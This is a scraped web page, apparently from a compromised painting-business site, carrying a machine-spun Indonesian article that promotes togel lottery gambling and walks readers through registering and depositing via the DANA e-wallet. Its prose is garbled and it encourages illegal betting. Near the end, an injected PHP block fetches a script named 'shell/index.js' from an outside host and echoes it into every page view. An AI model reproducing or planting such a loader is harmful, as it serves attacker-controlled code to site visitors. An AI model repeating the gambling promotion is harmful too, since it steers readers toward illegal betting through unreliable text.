            <div class="menu-home-container"><ul id="primary-menu" class="botiga-dropdown-ul menu"><li id="menu-item-2203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2203 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-bola/" class="botiga-dropdown-link">Judi Bola</a></li>
<li id="menu-item-2204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2204 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-online/" class="botiga-dropdown-link">Judi Online</a></li>
<li id="menu-item-2205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2205 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-slot/" class="botiga-dropdown-link">Judi Slot</a></li>
<li id="menu-item-2206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2206 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/poker-online/" class="botiga-dropdown-link">Poker Online</a></li>
<li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/rtp-online/" class="botiga-dropdown-link">Rtp Online</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2208 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/taruhan-golf/" class="botiga-dropdown-link">Taruhan Golf</a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/togel-online/" class="botiga-dropdown-link">Togel Online</a></li>
</ul></div>        </nav><!-- #site-navigation -->
    </div>
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
<div class="bhfb-builder-item bhfb-component-logo" data-component-id="logo">
        <div class="site-branding" >
                    <p class="site-title"><a href="https://paintingsunnyvaleca.com/" rel="home">Paintingsunnyvaleca</a></p>
                        <p class="site-description">Mengenal Jenis-Jenis Permainan Judi Online yang Populer</p>
            </div><!-- .site-branding -->
</div>
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                <div class="bhfb-builder-item bhfb-component-search" data-component-id="search"><a href="#" class="header-search" title="Search for a product"><i class="ws-svg-icon icon-search active"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a></div>
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-below_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                                    </div>

                
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="https://paintingsunnyvaleca.com/">
	
	<label class="screen-reader-text" for="search-form-1">Search&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

	
	</form>
</div>
                
                            </header>

            
            
            
            <header class="bhfb bhfb-header bhfb-mobile" > 
                
                <div class="bhfb-rows">
                    
                        <div class="bhfb-row-wrapper bhfb-above_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-main_header_row" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                <div class="bhfb-builder-item bhfb-component-search" data-component-id="search"><a href="#" class="header-search" title="Search for a product"><i class="ws-svg-icon icon-search active"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a></div>
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
<div class="bhfb-builder-item bhfb-component-logo" data-component-id="logo">
        <div class="site-branding" >
                    <p class="site-title"><a href="https://paintingsunnyvaleca.com/" rel="home">Paintingsunnyvaleca</a></p>
                        <p class="site-description">Mengenal Jenis-Jenis Permainan Judi Online yang Populer</p>
            </div><!-- .site-branding -->
</div>
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                <div class="bhfb-builder-item bhfb-component-mobile_hamburger" data-component-id="mobile_hamburger">
        <a href="#" class="menu-toggle" title="Open mobile offcanvas menu">
        <i class="ws-svg-icon"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="16" height="1" /><rect y="5" width="16" height="1" /><rect y="10" width="16" height="1" /></svg></i>
    </a>
</div>
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-below_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                                    </div>

                
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="https://paintingsunnyvaleca.com/">
	
	<label class="screen-reader-text" for="search-form-2">Search&hellip;</label>
	<input type="search" id="search-form-2" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

	
	</form>
</div>
                
                            </header>

            
             
        
        <div class="search-overlay"></div>

        
        <div class="bhfb bhfb-mobile_offcanvas botiga-offcanvas-menu">
            <a class="mobile-menu-close" href="#" title="Close mobile menu"><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a>
            <div class="bhfb-mobile-offcanvas-rows">
                
<div class="container">
    <div class="bhfb-row bhfb-cols-1">
        
            <div class="bhfb-column bhfb-mobile-offcanvas-col">
                <div class="bhfb-builder-item bhfb-component-mobile_offcanvas_menu" data-component-id="mobile_offcanvas_menu"><div class="mobile-offcanvas-menu-content">
        <nav id="site-navigation-mobile" class="botiga-dropdown main-navigation" >
            <div class="menu-home-container"><ul id="primary-menu" class="botiga-dropdown-ul menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2203 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-bola/" class="botiga-dropdown-link">Judi Bola</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2204 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-online/" class="botiga-dropdown-link">Judi Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2205 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-slot/" class="botiga-dropdown-link">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2206 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/poker-online/" class="botiga-dropdown-link">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/rtp-online/" class="botiga-dropdown-link">Rtp Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2208 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/taruhan-golf/" class="botiga-dropdown-link">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/togel-online/" class="botiga-dropdown-link">Togel Online</a></li>
</ul></div>        </nav><!-- #site-navigation -->

        </div></div>
            </div>

            </div>
</div>
            </div>

            
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="https://paintingsunnyvaleca.com/">
	
	<label class="screen-reader-text" for="search-form-3">Search&hellip;</label>
	<input type="search" id="search-form-3" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

	
	</form>
</div>        </div>
        
        <div class="container content-wrapper"><div class="row main-row">
	<main id="primary" class="site-main no-sidebar" >
		

<article id="post-1591" class="post-1591 post type-post status-publish format-standard hentry category-judi-online" >
	
		
	<header class="entry-header">
		
		
					<div class="entry-meta entry-meta-above delimiter-none"><span class="posted-on"><a href="https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-amuntai/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-31T04:40:30+07:00" >March 31, 2023</time></a></span><span class="byline"> <span class="author vcard" ><a class="url fn n" href="https://paintingsunnyvaleca.com/author/admin/" >admin</a></span></span></div>		
		<h1 class="entry-title" >Langkah Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore Amuntai</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content" >
		<p>Jadi bettor saat ini pastilah begitu nyaman dan memberikan keuntungan lantaran seluruhnya berasa lebih efektif serta judi kini jauh semakin aman. Ketimbang awal mulanya dengan kunjungi bandar darat atau beberapa casino yang penuh kemungkinan dengan adanya banyak Razia yang diselenggarakan dimana saja jadi perihal ini sangat bikin rugi dan bikin pemain selalu risau. Terdapatnya tempat online saat ini pastilah begitu memberi keuntungan serta kasih ketenteraman buat banyak betaruh di mana pemain berasa makin aman serta terlepas dari beragam efek judi.</p>
<p>Judi di Indonesia sebagai soal terlarang yang membikin bettor selalu gundah akan jeratan hukum. Tapi terdapatnya wadah online jadi pemecahan untuk banyak penyuka judi yang ingin selalu permainkan taruhan uang asli serta coba peruntungannya makin bertambah besar. Sebab itu, servis taruhan online sekarang jadi sebuah perihal inti yang sudahlah banyak digemari pelbagai bettor dunia termaksud di Indonesia.</p>
<p>Terdapat beberapa juga type perjudian yang sekarang dapat dicapai dengan cara online. Tidak sekedar type perjudian yang dari Indonesia, sampai permainan judi dikenal di dunia atau yang dari negara asing yang lain pasti juga dapat dicapai  amat cepat dan mudah. Tidak harus pergi jauh, cukup dengan pakai akses sebuah website judi online karena itu bisa memainkan games judi apapun itu terhitung permainan togel.</p>
<p>Manalagi saat ini telah semakin bertambah berdiri bermacam blog judi onlne jadi sebuah bandar yang juga bekerja dengan cara online. Ada beberapa juga beragam bandar togel online disiapkan sekarang ini serta satu diantaranya yaitu BO deposit dana yang jadi bisa opsi terhebat buat anda dengan layanan transaksi bisnis khusus pakai pelayanan DANA. Jelas ada beberapa keuntungan dan kelebihan yang nyata dirasa seseorang betaruh Saat mempercayakan web-site ini.</p>
<h2>Putuskan Agen BO Deposit Dana Sah Bisa dipercaya Unggulan Waktu Panjang</h2>
<p>Mendapati satu opsi bandar togel terpilih pasti begitu memberikan kepuasan untuk siapa saja dalam menjalankan permainan judi togel menjadi games heboh terka angka yang telah ada sudah sejak lama. Permainan togel yang semakin diminati sampai waktu ini bisa dijangkau benar-benar gampang lewat beberapa alternatif blog judi pada internet yang banyak menyiapkan servis bermain togel serta anda butuh menunjuk suatu opsi web judi terpercaya serta terbaik yang bisa dihandalkan menjadi arena taruhan berpamor yang bisa-bisa unggulan terbaik.</p>
<p>Tentulah terdapat beberapa agen dalam internet maka penting untuk pemain siapa saja memutuskan situs bisa dipercaya agar dapat terlepas dari penipuan. Memanglah tidak bisa dielakkan jika terdapat beberapa juga macam situs palsu dan penipu yang cuma pengin ambil keuntungan sepihak serta bikin beberapa bettor dirugikan. Karena itu, saat sebelum anda tergolong menjadi bettor yang rugi dan menyesal, lebih baik sediakan waktu tidak lama saja saat lakukan pemilihan ketat memutuskan suatu web judi bisa dipercaya.</p>
<p>Selanjutnya, kayak apa tekniknya pilih bandar judi terpercaya serta terbaik. Ada sekian banyak hal yang dapat pemain kerjakan dalam memastikan alternatif web-site judi terpercaya dan terbaik terlebih saat memutuskan agen BO deposit dana yang paling memberi keuntungan yaitu dengan cermati:</p>
<p>Kalau situs telah mempunyai hal pemberian izin privat dari sebuah Instansi judi internasional yakni dengan mendapati lisensi atau sertifikat pribadi dapat dipercaya misalkan lisensi PAGCOR yang dikasihkan pemerintah Filipina.<br />
Situs merupakan memiliki pengalaman cukuplah lama umpamanya telah lebih pada 5 tahun bekerja pasti lebih bisa diyakini lantaran terus-menerus mengupdate serta up-grade buat tiap layanan judi togel hingga selalu akan memberikan kepuasan beberapa anggota.<br />
Situs mempunyai peringkat yang baik diperlihatkan  posisi web yang ada pada hasil penelusuran google di posisi paling atas atau di posisi yang bagus.<br />
Situs pastilah punyai rekam jejak serta reliabilitas terpilih yang dinyatakan  makin bertambahnya peserta mendaftarkan serta masuk  bermain dengan cara aktif di web dan selalu memberi komentar yang bagus selalu memberikan kepuasannya kepada bandar.</p>
<h2>Berikut ini Kelebihan Layanan Transaksi bisnis Terunggul Agen BO Deposit Dana</h2>
<p>Jadi peserta di satu diantara web judi terpercaya serta terbaik yakni sebuah perihal pokok terpilih yang selalu beri kepuasan ke beberapa betaruh. Terdapat beberapa keistimewaannya yang dapat membikin pemain senang Saat dapat menunjuk serta masuk Bersama blog resmi BO deposit dana yang tentulah unggul untuk sediakan service transaksi bisnis terpercaya dan terbaik. Sama dengan kita kenal kalau memang kini telah semakin bertambah beragam media cara pembayaran yang bisa dikerjakan dengan cara simpe serta ringkas dan antara lainnya dengan tersedianya dompet digital atau E-wallet.</p>
<p>Adapun keunggulan pada layanan bisnis yang dikasihkan blog ini ialah</p>
<p>Layani pembayaran deposit dengan benar-benar gampang, praktis dan cepat cukup pakai program E-Wallet yang dapat dikerjakan kapan pun serta dimanapun waktu diperlukan.<br />
Proses negosiasi deposit lebih cepat dan mudah tak harus antre serta tak harus ke suatu fasilitas yang lumayan jauh dan perihal ini juga pastinya membuat pemain lebih irit tenaga dan waktu bahkan juga juga cost dikarenakan tidak harus mengeluarkan biaya buat ke media pembayaran seperti bank.<br />
Tersedianya service E-Wallet pun jadi preferensi penting Sewaktu service bank tidak bisa dipakai atau dalam keadaa off line, hingga trik transaksi bisnis dengan E-Wallet lebih cepat dan mudah dijalankan dimanapun dan setiap saat.<br />
Keputusan sedikitnya deposit pasti tambah murah dan dapat terjangkau maka dari itu pemain yang cuman mempunyai modal yang kecil pastinya dapat mulai taruhan togel bermodalkan seadanya.<br />
Pemain sampai berasa diuntungkan  tak ada ongkos admin atau potongan dari faksi situs karena itu semua pembayaran atau penanaman modal akan lekas dijalankan  utuh tanpa potongan berapa saja dan perihal ini pasti lebih memberi keuntungan untuk semuanya pemain.<br />
Pemula Perlu Persiapkan Perihal Berikut Dapat Bermain Situs BO Deposit Dana</p>
<p>Metode bermain judi togel dalam internet termasuk simpel serta ringkas. Pemain dapat melakukan taruhan secara flekssibel sewaktu-waktu dan dimanapun tanpa ada perlu kuatir adanya kesibukan lain. Pemain judi dapat kerjakan taruhan kapan pun dan menyaksikan data togel dengan benar-benar cepat dan mudah. Cuman pakai jaringan internet semuanya sangat terasa simpel dan efektif juga juga berkesempatan menang di mana pemian bakal terus-menerus terasa senang buat melaksanakan tiap-tiap penempatan.</p>
<p>Biar pemula dapat selekasnya kerjakan taruhan togel di dalam internet karenanya tidak ada prasyarat yang menyulitkan pemain atau membikin pemain kuatir dan pikir 2x. Cukup dengan penyiapan berbagai perihal saja jadi pemula atau bettor dari kelompok mana saja pasti dapat lekas bermain kerjakan penempatan angka di bandar BO deposit dana terpercaya dan terbaik. Di antara soal yang dapat pemain persiapkan itu ialah:</p>
<h2>Feature alat bermain taruhan online</h2>
<p>Tiap-tiap pemain dapat persiapkan alat bermainnya sendiri pastilah yang tambah lebih sederhana dan dapat dibawa kemana sajakah seperti Handphone, Iphone, Android, Ipad serta Tablet.</p>
<h2>Akses internet lancar</h2>
<p>Beberapa type feature tempat online yang dipakai tentulah berbasiskan internet yang terus lancar serta konstan. Kedepankan buat isikan data paket atau paket terlebih dulu hingga pemain dapat makin simpel dalam membuka permainan secara lancar dan tidak ada masalah sambungan internet.</p>
<h2>Modal uang asli rupiah</h2>
<p>Tiap spekulasi merupakan pakai uang cash asli rupiah yang bisa disiapkan pastilah tidak harus berharga tinggi sebab penawaran nilai sekurang-kurangnya deposit awal mula merupakan amat dapat terjangkau contohnya cuma 20,000 saja atau bahkan juga 10,000 saja.</p>
<h2>Beberapa data diri</h2>
<p>Pemain penting siapkan sejumlah data yang dibutuhkan pada proses register anggota baru serta soal ini akan memudahkan dan percepat proses register. Salah satunya yang bisa disiapkan ialah seperti alamat e mail dan nomor contact yang memanglah perlu dipunyai pemain selaku alat verifikasi yang aktif dan ringan dipakai.</p>
<h2>Nomor rekening</h2>
<p>Pemain penting punyai nomor rekening dalam beberapa alternatif bank local Indonesia seperti disajikan faksi situs dan perihal ini akan berfungsi untuk proses negosiasi withdraw secara semakin aman gunakanlah rekening atas nama diri kita sendiri.</p>
<h2>Tutorial Daftar Anggota Baru Situs BO Deposit Dana Tiada Ketidakberhasilan</h2>
<p>Pelaku judi selaku penggila judi togel pastinya kini dapat mengerjakan spekulasi yang paling gampang setiap waktu dan dimanapun. Selaku pemain pemula jadi cuman perlu memperoleh hal pemberian izin privat supaya bisa terhubung situs secara bebas sewaktu-waktu. Supaya dapat peroleh akses situs itu jadi butuh kerjakan registrasi peserta baru. Langkah daftar meber anyar pasti gratis tidak ditarik ongkos dan lebih gampang serta cepat dijalankan.</p>
<p>Yakini jatah anda sudah berisi biar beri jaringan internet yang selalu lancar serta konstan karena itu masalah ini akan memberi dukungan proses register cepat serta mudah dan tidak bisa terjadi ketidakberhasilan karenanya anda dapat makin gampang serta cepat mendafftar sebagai anggota baru. Metodenya dengan buka dulu link sah situs BO deposit dana yang disajikan maupun dengan buka link opsi bila link khusus benar-benar susah untuk dicapai.</p>
<p>Sesudah sukses masuk halaman penting atau halaman Home, pemain dapat tonton sisi atas buat pilih menu DAFTAR/ REGISTER sama dengan tertulis buat lekas mendapatkan suatu formulir registrasi yang kosong. Pada kolom yang disajikan, pemain dapat isi data sesuai sama permohonan adalah mencakup:</p>
<p>Nama komplet pemain<br />
Nama Username yang dikehendaki<br />
Sandi dengan password dapat dipastikan sendiri<br />
Verifikasi Kembali sandi<br />
Alamat e-mail<br />
Nomor contact aktif<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Model bank berkaitan bisa diputuskan</p>
<p>Yakini semuanya data berisi di atas sampai bawah biar mempermudah dan memercepat proses daftar, dan yakinkan data ialah betul dan tidak ada penyelewengan data karena itu tak akan ada kesalahan maupun ketidakberhasilannya. Silakan buat kirimkan data dengan click menu daftar/ submit/ pendaftaran account saya hingga seluruhnya data bakal diolah bisa lebih cepat dan tentulah pemain dapat selekasnya peroleh keluasaan dalam mendapatkan account peserta sah yakni Pemakai ID dibarengi sandi pastilah aktif buat dipakai lekas login situs makin aman dan lancar.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-14 aligncenter" src="https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" alt="" width="300" height="171" srcset="https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg 300w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-1024x585.jpg 1024w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-768x439.jpg 768w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-1140x651.jpg 1140w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-920x525.jpg 920w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-575x328.jpg 575w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-380x217.jpg 380w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Petunjuk Simpel Negosiasi Situs BO Deposit Dana Tanpa Potongan</h2>
<p>Tiap pemain pastinya dapat lekas permainkan judi terka angka permainan togel online sehabis memberikan modal pada web. Langkah bermain <a href="https://paintingsunnyvaleca.com/">judi togel</a> merupakan pakai taruhan uang asli rupiah maka dari itu tentulah keuntungan yang bakal diterima bettor yakni berbentuk uang asli rupiah pastilah memberi keuntungan. Langkah memberikan modal pastinya gampang serta cepat lewat proses deposit. Pemain dapat membuka halaman pokok atau Home untuk menunjuk menu DEPOSIT tertulis di sisi atas.</p>
<p>Apabila sudah tampil sebuah slip pembayaran jadi selekasnya isi data didalamnya dengan tentukan berapakah nilai modal awal mula yang bisa diletakkan pastinya disamakan  nilai minimum deposit yang dijajakan bandar BO deposit dana. Selekasnya tentukan juga teknik pembayaran yang disiapkan dan antara lainnya anda dapat tentukan pilihhan E-Wallet dan putuskan pelayanan siap memanfaatkan DANA. Anda bakal selekasnya raih suatu nomor arah transfer yang diberi faksi situs.</p>
<p>Karena itu, pemain dapat selekasnya transfer uangnya pada pihak bandar secara lancar cukup dengan membuka account sah DANA pada hp dan selekasnya kirimkan atau transfer uang dengan cepat serta mudah, maka dengan cara otomatis saldo account selekasnya berisi dengan nilai yang serupa atau utuh karenanya tentu saja tidak ada potongan sama sekalipun. Soal ini begitu memberikan keuntungan di mana pemain dapat pakai modal yang dipunyainya untuk main judi togel online.</p>
<h2>Servis Terpilih Bermain Judi Togel Singapore Situs BO Deposit Dana</h2>
<p>Bermodalkan seadanya pemain pasti dapat selekasnya terhubung permianan judi togel dengan paling gampang dan ringkas. Bersama web judi bisa dipercaya pastilah beri layanan pasaran togel terkomplet yang bisa diputuskan dengan cara bebas serta diantaranya yaitu Singapore sebagai pasaran togel termasyhur serta ternama di Indonesia. Pula sebagai sebuah pasaran paling besar pada perjudian togel ini karenanya dapat kasih peluang menang makin lebih besar untuk beberapa pemain.</p>
<p>Service terhebat bermain judi togel Singapore Bersama situs BO deposit dana dapat dipercaya sudah tentu akan dirasa tiap harinya. Pemain dapat dapatkan service amat komplet main judi togel Singapore dengan mendapati semua data amat aman yang diperlukan antara lain aadalah:</p>
<p>Live result togel memperlihatkan data hasil pengeluaran angka togel Singapore sewaktu-waktu di skedul yang disiapkan serta buat empat jam sekali beri result yang berbeda.<br />
Result togel terkomplet dan tepat yaitu data pengeluaran angka langsung dari Singapore pools dengan tak ada kecurangan apa saja dan data keluaran yakni komplet untuk pelbagai masa sebelumnya.<br />
Live draw togel dengan beri pemutaran hasil angka keluaran togel Singapore sehari-harinya.<br />
Perkiraan togel yang bisa diberi salah satunya yakni paito togel, paito warna, data angka Shio, code alam serta tersedianya syair togel.<br />
Buku mimpi online tepat dapat dipercaya dan service erek erek tafsiran mimpi.<br />
Tersedinya bocoran angka namun juga ramalan togel presisi paling dipercaya.<br />
Keluasaan Main Judi Terka Angka Togel Singapore Beragam Model Taruhan</p>
<p>Pemain bebas pastikan selekasnya teknik bermain paling simpel bermain judi togel Singapore Bersama situs BO deposit dana dapat dipercaya dengan bermain pada banyak ada pilihan jenis taruhan yang disajikan. Antara jenis taruhan togel yang dapat pemain permainkan yakni:</p>
<p>Togel 2D<br />
Togel 3D<br />
Togel 4D<br />
Tusuk bebas<br />
Tusuk macau<br />
Tusuk naga<br />
Kembang kempis<br />
Togel besar/kecil- ganjil/ genap<br />
Togel shio<br />
Tusuk tepat<br />
Togel gabungan<br />
tengah pinggir<br />
Silang homo</p>
<p>Tersebut beberapa type taruhan terunggul dapat anda permainkan dengan kemungkinan menang tinggi nyata bahagia.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-1591 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-kubu-raya/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Mekanisme Daftar Gratis Dan Transaksi bisnis BO Deposit Dana Togel Singapore 
Kubu Raya</span></a></div><div class="nav-next"><a href="https://paintingsunnyvaleca.com/proses-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-tumbang-titi/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Proses Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore 
Tumbang Titi</span></a></div></div>
	</nav>	</main><!-- #main -->


	<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/botiga/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
